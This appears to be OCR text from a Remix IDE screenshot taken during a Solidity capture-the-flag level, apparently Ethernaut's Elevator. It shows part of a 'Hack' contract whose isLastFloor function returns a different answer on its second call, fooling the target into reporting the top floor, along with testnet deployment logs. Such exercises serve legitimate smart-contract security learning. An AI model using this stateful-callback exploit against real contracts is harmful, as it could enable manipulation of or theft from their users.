 Deploy 0x156b4F96D63961020
Publish to IPFS
OR
At Address 0xcf96fB43ffF6B6F8c05f
实例地址
Transactions recorded 1 i
Deployed Contracts
HACK AT 0X973...0F8E4 (BLOCK
Balance: 0 ETH
isLastFloor uint256
pwn
Low level interactions i
CALLDATA
Transact
9 target = Elevator(_target);
10 }
11
12 function pwn() external {
13 target.goTo(1);
14 require(target.top(), "not top");
15 }
16
17 function isLastFloor(uint) external returns (bool) {
18 count++;
19 return count > 1;
20 }
21 }
22
23 interface Building {
24 function isLastFloor(uint) external returns (bool);
25 }
0 listen on all transactions Search with transaction hash or address
creation of Hack pending...
view on etherscan
[block:8548479 txIndex:44] from: 0x2De...0b2e8 to: Hack.(constructor) value: 0 wei data: 0x